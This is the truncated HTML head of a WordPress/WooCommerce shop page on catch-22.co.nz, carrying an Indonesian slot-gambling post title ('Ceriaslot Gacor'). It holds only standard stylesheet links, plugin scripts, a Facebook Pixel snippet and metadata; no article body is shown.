

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://catch-22.co.nz/berkembang-jadi-pemain-professional-di-dunia-ceriaslot-gacor/
body_size: 24758
content:
<script src='' type="740e099f1d0d4175fbb1d8a2-text/javascript"></script><!doctype html>
<html lang="en-NZ" class="">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<link rel="profile" href="//gmpg.org/xfn/11">
					<script type="740e099f1d0d4175fbb1d8a2-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Berkembang Jadi Pemain Professional di Dunia Ceriaslot Gacor &#8211; Catch-22</title>
<meta name='robots' content='max-image-preview:large' />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script type="740e099f1d0d4175fbb1d8a2-text/javascript">
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '324625022889795' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">

<link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://catch-22.co.nz/wp-content/themes/freshio/assets/fonts/freshio-icon.woff2">
<link rel="pingback" href="https://catch-22.co.nz/xmlrpc.php"><link rel="alternate" type="application/rss+xml" title="Catch-22 &raquo; Feed" href="https://catch-22.co.nz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Catch-22 &raquo; Comments Feed" href="https://catch-22.co.nz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Catch-22 &raquo; Berkembang Jadi Pemain Professional di Dunia Ceriaslot Gacor Comments Feed" href="https://catch-22.co.nz/berkembang-jadi-pemain-professional-di-dunia-ceriaslot-gacor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://catch-22.co.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatch-22.co.nz%2Fberkembang-jadi-pemain-professional-di-dunia-ceriaslot-gacor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://catch-22.co.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatch-22.co.nz%2Fberkembang-jadi-pemain-professional-di-dunia-ceriaslot-gacor%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://catch-22.co.nz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//catch-22.co.nz/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='freshio-gutenberg-blocks-css' href='https://catch-22.co.nz/wp-content/themes/freshio/assets/css/base/gutenberg-blocks.css?ver=2.1.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://catch-22.co.nz/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767845063' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.8' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='freshio-style-css' href='https://catch-22.co.nz/wp-content/themes/freshio/style.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='freshio-woocommerce-style-css' href='https://catch-22.co.nz/wp-content/themes/freshio/assets/css/woocommerce/woocommerce.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://catch-22.co.nz/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://catch-22.co.nz/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' type='text/css' media='' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=4739","i18n_view_cart":"View cart","cart_url":"https://catch-22.co.nz/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=4739","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://catch-22.co.nz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://catch-22.co.nz/wp-json/wp/v2/posts/4739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://catch-22.co.nz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://catch-22.co.nz/berkembang-jadi-pemain-professional-di-dunia-ceriaslot-gacor/" />
<link rel='shortlink' href='https://catch-22.co.nz/?p=4739' />
<meta name="generator" content="Redux 4.5.10" />		<script type="740e099f1d0d4175fbb1d8a2-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://catch-22.co.nz/wp-content/uploads/2020/08/cropped-136405675_223326352760547_8807363239290101649_n-1-1-32x32.png" sizes="32x32" />
